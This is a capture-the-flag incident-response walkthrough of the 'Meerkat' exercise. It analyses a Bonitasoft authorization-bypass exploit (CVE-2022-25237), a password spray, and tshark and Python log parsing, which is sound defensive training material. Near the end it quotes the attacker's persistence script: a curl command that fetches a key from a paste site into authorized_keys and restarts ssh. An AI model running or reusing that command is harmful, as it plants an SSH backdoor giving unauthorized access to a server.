Meerkat
Investigated PCAPs and correlated log data.

Link
Process
Here we are back again with a pcap and json and trying to figure out what is going on.
First things first, let’s download the box files.

The first step to begin the incident response is to identify the program that is running that could have potentially been compromised. Reviewing the logs, in some of the alerts, we see CVE-2022-25237. This is a Bonitasoft Authorization Bypass.
<snip>
{
"ts": "2023-01-19T15:39:17.832239Z",
"event_type": "alert",
"src_ip": "138.199.59.221",
"src_port": 53401,
"dest_ip": "172.31.6.44",
"dest_port": 8080,
"vlan": null,
"proto": "TCP",
"app_proto": "http",
"alert": {
"severity": 1,
"signature": "ET EXPLOIT Bonitasoft Authorization Bypass and RCE Upload M1 (CVE-2022-25237)",
"category": "Attempted Administrator Privilege Gain",
"action": "allowed",
"signature_id": 2036821,
"gid": 1,
"rev": 1,
"metadata": {
"signature_severity": [
"Major"
],
"former_category": [
"EXPLOIT"
],
"attack_target": [
"Server"
],
"deployment": [
"SSLDecrypt",
"Perimeter"
],
"affected_product": null,
"created_at": [
"2022_06_03"
],
<snip>
The next step is to identify the type of attack that we are are researching. Since we know that this is a type of Brute Force, that is a good place to start. We can check the MITRE for it and note the four types.

https://attack.mitre.org/techniques/T1110/
After exploring the four subcategories, this attack looks like password spraying. It tries multiple credential combinations until it finds a valid combination. This matches the definition pretty much spot on.

https://attack.mitre.org/techniques/T1110/004/
We should check the CVE catalog for the Authorization Bypass that we discovered earlier.
<snip>
{
"ts": "2023-01-19T15:39:17.832239Z",
"event_type": "alert",
"src_ip": "138.199.59.221",
"src_port": 53401,
"dest_ip": "172.31.6.44",
"dest_port": 8080,
"vlan": null,
"proto": "TCP",
"app_proto": "http",
"alert": {
"severity": 1,
"signature": "ET EXPLOIT Bonitasoft Authorization Bypass and RCE Upload M1 (CVE-2022-25237)",
<snip>
Cool so now that have an idea of what we are dealing with, we can check the PCAP in Wireshark to find the malicious string used to bypass authentication.

Another important step is to identify the number of login attempts in the spray. The first step is to find all the login attempts in WireShark and export it out for further analysis. We also need to exclude install:install logins because those are not associated with the password spray.
┌──(kali㉿kali)-[~/Desktop] └─$ tshark -r meerkat.pcap \ -Y 'http.request.method == "POST" && http.request.uri contains "login" && !(frame matches "username=install")' \ -T fields \ -E separator=$'\t' -E occurrence=f \ -e frame.number -e frame.time_epoch -e ip.src -e ip.dst -e http.request.uri -e http.content_type -e http.file_data \ > posts_raw.tsv
The WireShark output doesn’t account for duplicates. So we can write a python script to iterate the output and save it to a set. Finally, output the size of the set.
finalset = set()
with open('/home/kali/Desktop/posts_raw.tsv','r') as fs:
for line in fs:
hashy = line.rstrip('\n').split('\t')[-1]
finalset.add(hashy)
print(len(finalset))
Run the script to find the number of password spray attempts.
============================================================================================== RESTART: /home/kali/Desktop/parse_0x00.py============================================================================================== 56
Then, we can analyze the WireShark to find the one that is successful. So, scrolling to the bottom we can see a login request that returns a 204 instead of 401. This is our request.

We should probably figure out where they are hosting the malicious file that they download. Reviewing the traffic in WireShark, we can see a wget command that shows what they downloaded.

Since it is posted, we can then view the script, see what it does, which files and folders it modifies, and what its name is.
#!/bin/bash curl https://pastes.io/raw/hffgra4unv >> /home/ubuntu/.ssh/authorized_keys sudo service ssh restart
https://pastes.io/raw/bx5gcr0et8
The final step for this investigation is to confirm the technique ID of the persistence mechanism. Since we are manipulating authorized keys, we can search the MITRE framework for authorized keys.

https://attack.mitre.org/techniques/T1098/004/
And with that, we wrapped up another box. Hopefully, you enjoyed the read. See you in the next one.